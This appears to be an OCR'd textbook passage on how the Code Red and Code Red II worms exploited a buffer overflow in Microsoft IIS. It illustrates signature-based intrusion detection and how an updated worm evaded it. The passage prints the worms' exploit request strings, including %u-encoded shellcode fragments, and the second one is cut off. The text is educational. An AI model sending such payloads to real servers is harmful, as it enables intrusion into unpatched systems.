 The Code Red v1 and v2 worms both exploiteda buffer overflowin Microsoft IISin order to
subvert IIS processes andlaunch an attack against the White House. The original Code Red
worm containeda payload looking like the following:
.......... GET
/default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNN
NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN
NNNNNNNN
NNNNNNNNNNNNNNNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%
u7801
%u9090%u6858%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531
b%u53ff
%u0078%u0000%u00=a HTTP/1.0 ..........
IDSs at the time detectedCode Redby lookingfor that specific payload, and a couple of
weeks later, an updated versionof the worm using the same exploit was launched. The
payload for Code Red II lookedlike this:
.......... GET
/default.ida?XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXX
XXXXXXXXXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%
u7801
 